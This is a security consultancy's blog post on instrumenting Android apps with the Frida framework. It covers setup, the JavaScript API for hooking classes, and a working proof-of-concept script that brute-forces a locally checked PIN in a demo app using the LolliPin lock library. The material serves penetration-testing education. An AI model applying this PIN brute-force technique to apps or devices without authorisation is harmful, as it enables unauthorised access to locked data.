-

Adversary Simulation
Our best in class red team can deliver a holistic cyber attack simulation to provide a true evaluation of your organisation’s cyber resilience.
-

Application
SecurityLeverage the team behind the industry-leading Web Application and Mobile Hacker’s Handbook series.
-

Penetration
TestingMDSec’s penetration testing team is trusted by companies from the world’s leading technology firms to global financial institutions.
-

Response
Our certified team work with customers at all stages of the Incident Response lifecycle through our range of proactive and reactive services.
Instrumenting Android Applications with Frida
As you may have heard, our latest publication the Mobile Application Hacker’s Handbook is out. When you’re writing a book you have to agree a number of things with the publisher beforehand, one of which is the page count, and in our case this was initially set at 600 pages.
However what we found when we got close to completion was that we actually had much more content than we had originally anticipated, so some of it still didn’t quite make the cut. One of the areas we wanted to include but didn’t, was how to instrument Android apps using Frida – some of this had already been covered in Chapter 4 with regards to iOS apps and would have meant an overlap in content. However we still think it’s pretty interesting and unique so decided to distill some of this in to a blog post!
Instrumenting mobile applications is nothing new; in fact we first started talking about it back in 2011. So why the need for another blog post talking about instrumentation I hear you ask? Well this time we’re going to discuss a relatively new and unexplored framework called Frida, which addresses some of the shortcomings of other publicly available instrumentation tools like Substrate and Xposed.
Frida is a truly awesome framework developed by Ole André Vadla Ravnås and Karl Trygve Kalleberg. The toolkit works using a client-server model and lets you inject in to running processes not just on Android, but also on iOS, Windows and Mac (and soon QNX!) – this alone is fairly awesome, but when you find out Frida also has python bindings you start to get an idea of just how powerful it can be! One of the benefits Frida offers over Substrate and Xposed is that it is standalone – you don’t need to install anything nor do you need to reboot to instrument; all you need is the [code lang=”bash” inline=”true”]frida-server[/code] binary. Furthermore, you can inject with Frida at any point during the runtime of your process (in a similar way to [code lang=”bash” inline=”true”]cycript[/code] on iOS), which gives you the flexibility to test your app in a given state. For example, you may wish to inspect certain objects to see if they contain key material when an app is in a locked state – this was previously tricky to achieve dynamically and without debugging your app.
Setting Frida up is a relatively simple task, on the client-side just run [code lang=”bash” inline=”true”]easy_install frida[/code]. On your device you then need to grab the[code lang=”bash” inline=”true”]frida-server[/code] binary and launch it:
[code lang=”bash”]root@mako:/data/local/tmp # wget https://build.frida.re/frida/android/arm/bin/frida-server
Connecting to build.frida.re (176.58.104.186:80)
frida-server 100% |*******************************| 12118k 0:00:00 ETA
root@mako:/data/local/tmp # chmod 700 frida-server root@mako:/data/local/tmp # ./frida-server -t 0[/code]
Once the server is running, that’s all you have to do on the device.
Your Frida client talks to the frida-server over a TCP socket so next you need to forward the relevant TCP ports over the USB connection (or wifi if you prefer) using ADB:
[code lang=”bash”]redpill:~ dmc$ adb forward tcp:27042 tcp:27042
redpill:~ dmc$ adb forward tcp:27043 tcp:27043[/code]
At this stage you should be ready to start instrumenting – as a simple smoke test run[code lang=”bash” inline=”true”]frida-ps[/code] to get a process listing:
[code lang=”bash”]redpill:~ dmc$ frida-ps -R
PID NAME
204 adbd
2375 android.process.acore
1419 android.process.media
179 bridgemgrd
906 com.android.launcher
881 com.android.nfc
839 com.android.phasebeam
872 com.android.phone
722 com.android.systemui
1674 com.android.vending[/code]
Next you can start to instrument an app using the Frida python bindings. The first thing you need to do when instrumenting an app is to attach to it – you can achieve that using the attach method called on a device object:
[code lang=”bash”]session = frida.get_remote_device().attach(“com.mahh.secretsafe”)[/code]
The [code lang=”bash” inline=”true”]session[/code] object allows you to get information, as well as manipulate your target process. For example, by calling the [code lang=”bash” inline=”true”]enumerate_modules()[/code] method we can get a host of information about what modules are loaded in our process, and where:
[code lang=”bash”]>>> print session.enumerate_modules()
[Module(name=”app_process”, base_address=0x40096000, size=8192, path=”/system/bin/app_process”), Module(name=”linker”, base_address=0x4009a000, size=61440, path=”/system/bin/linker”), Module(name=”libcutils.so”, base_address=0x400b0000, size=36864, path=”/system/lib/libcutils.so”), Module(name=”liblog.so”, base_address=0x400bb000, size=12288, path=”/system/lib/liblog.so”), Module(name=”libc.so”, base_address=0x400c0000, size=53248, path=”/system/lib/libc.so”), Module(name=”libstdc++.so”, base_address=0x4011b000, size=4096, path=”/system/lib/libstdc++.so”), Module(name=”libm.so”, base_address=0x4011e000, size=98304, path=”/system/lib/libm.so”)[/code]
To start using the JavaScript API, you’ll need to build a block of JavaScript and push it to your session using[code lang=”bash” inline=”true”]create_script()[/code]. The JavaScript API can be used to instrument classes within your target app. You can find some Android specific examples in the API here. Let’s walk through some simple examples:
Get a JavaScript wrapper for a class:
[code lang=”js”]Dalvik.perform(function () {
var MyClass = Dalvik.use(“com.mdsec.MyClass”);
});[/code]
If the class constructor took a String object as a parameter, you could then create a new instance of the class using the following:
[code lang=”js”]var MyClass = Dalvik.use(“com.mdsec.MyClass”);
var MyClassInstance = MyClass.$new(“MySecretString”);[/code]
To invoke a method from our newly created instance, you can simply call it with the appropriate parameters. For example, to call the MyMethod method of the MyClass, you might do something similar to the following:
[code lang=”js”]var result = MyClassInstance.MyMethod();[/code]
If you now wanted to replace the implementation of MyMethod to return false, you might do something like:
[code lang=”js”]MyClass.MyMethod.implementation = function()
{
return false;
};[/code]
The Android Context is useful to gain information about your app and it’s environment. Not only that, it’s widely used in apps so it’s likely that you will need to find a way to access it. To get the Android Context, we found the following example works well:
[code lang=”js”]var currentApplication = Dalvik.use(“android.app.ActivityThread”).currentApplication();
var context = currentApplication.getApplicationContext();[/code]
To register your JavaScript code in the app session you need use the [code lang=”js” inline=”true”]create_script()[/code] method to push it to your session. For example:
[code lang=”js”]script = session.create_script(jscode)[/code]
In order to receive data from your JavaScript code in your Python session, you need to register a message handler. To register a message handler first create method:
[code lang=”js”]def on_message(message, data):
print message[/code]
then register it using the on() event handler:
[code lang=”js”]script.on(‘message’, on_message)[/code]
To send a message to your message handler, you can use the send() JavaScript method. For example, to send your Context object back to the Python client you might do something like:
[code lang=”js”]Dalvik.perform(function () {
var currentApplication = Dalvik.use(“android.app.ActivityThread”).currentApplication();
var context = currentApplication.getApplicationContext();
send(context);
});[/code]
This results in the following being returned, providing the address of our app’s Context object:
[code lang=”js”]{u’type’: u’send’, u’payload’: {u’$handle’: u’0x1d50079a’, u’$classHandle’: u’0x1d5007e6′, u’$weakRef’: 20}}[/code]

Now we’ve covered the Frida basics, let’s look at how it can be used in a practical example using the LolliPin screen lock library. We implemented the LolliPin in to a simple application so that it presents you with a screen lock when the app is loaded:

As the PIN is validated locally, it is of course possible to bruteforce it using instrumentation. To achieve this we need to find where the PIN validation is performed. A cursory review of the code revealed the following method in the AppLockImpl class could be used:
For the moment, we’ll ignore LolliPin’s other obvious failings and just focus on how the PIN can be bruteforced, as client-side authentication is a common problem and can often be attacked in this way in much more interesting software such as MDM applications.

One option would be to create our own new instance of the AppLockImpl class, but for the sake of saving some memory let’s just use an existing one. Analysing where the AppLockImpl class is used in the application reveals the getAppLock() method in the LockManager, which returns a static singleton of type AppLock. This is in fact just an abstract class for the AppLockImpl class we are interested in:
Fortunately [code lang=”bash” inline=”true”]LockManager[/code] also has a useful helper method to get the singleton instance for itself:

Putting this together, it should be possible to invoke [code lang=”bash” inline=”true”]checkPasscode()[/code] by first getting a the singleton instance of [code lang=”bash” inline=”true”]LockManager[/code] using[code lang=”bash” inline=”true”]LockManager.getInstance()[/code], then invoking the [code lang=”bash” inline=”true”]getAppLock()[/code] method on the object. Let’s see how this looks using the Frida JavaScript API:
[code lang=”bash”]var LockManager = Dalvik.use(“com.github.orangegangsters.lollipin.lib.managers.LockManager”);
var LockManagerInstance = LockManager.getInstance();
var AppLock = LockManagerInstance.getAppLock();[/code]
To iteratively run [code lang=”bash” inline=”true”]checkPasscode()[/code] in a loop you can do something similar to the following:
[code lang=”bash”]for(var i=1230; i<1235; i++)
{
var result = AppLock.checkPasscode(i+””);
send(i + “: ” + result);
}[/code]
This causes [code lang=”bash” inline=”true”]checkPasscode()[/code] to be invoked using the values 1230 to 1235 (we know the PIN is 1234). Note that we simply concatenated an empty string to force the PIN code attempt to be converted to a String value. Running the simple proof of concept returns the following:
[code lang=”bash”][*] Bruteforcing PIN code
[*] Testing PIN 1230: false
[*] Testing PIN 1231: false
[*] Testing PIN 1232: false
[*] Testing PIN 1233: false
[*] Testing PIN 1234: true[/code]
The final proof of concept Frida script looks as follows:
[code lang=”bash”]# Author: Dominic Chell – @domchell
import frida,sys
def print_result(message):
print “[*] Testing PIN %s” %(message)
def on_message(message, data):
print_result(message[‘payload’])
jscode = “””
Dalvik.perform(function () {
var LockManager = Dalvik.use(“com.github.orangegangsters.lollipin.lib.managers.LockManager”);
var LockManagerInstance = LockManager.getInstance();
var AppLock = LockManagerInstance.getAppLock();
for(var i=1230; i<1235; i++)
{
var result = AppLock.checkPasscode(i+””);
send(i + “: ” + result);
}
});
“””
process = frida.get_device_manager().enumerate_devices()[-1].attach(“com.mahh.secretsafe”)
session = process.session
script = session.create_script(jscode)
script.on(‘message’, on_message)
print “[*] Bruteforcing PIN code”
script.load()
sys.stdin.read()
[/code]
If you’re interested in learning more about mobile application hacking, we’re running a training course this month at @44con in London where Frida and much, much more will be covered.
Get in touch to find out more about MDSec’s mobile testing services.
This blog post was written by Dominic Chell (@domchell).